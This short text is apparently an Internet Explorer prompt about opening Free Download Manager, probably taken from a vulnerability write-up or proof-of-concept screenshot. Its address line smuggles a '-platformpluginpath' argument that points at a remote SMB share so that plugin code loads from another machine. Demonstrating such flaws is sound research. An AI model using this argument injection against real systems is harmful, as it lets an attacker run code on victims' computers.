 Internet Explorer
Do you want to allow this website to open a program on
your computer?
From: 127.0.0.1
Program: Free Download Manager
Address: fdm:///?" -platformpluginpath \
\192.168.52.140\share\fdm "
Always ask before opening this type of address
Allow Cancel
Allowing web content to open a program can be useful, but it can
potentially harm your computer. Do not allow it unless you trust
the source of the content. What's the risk?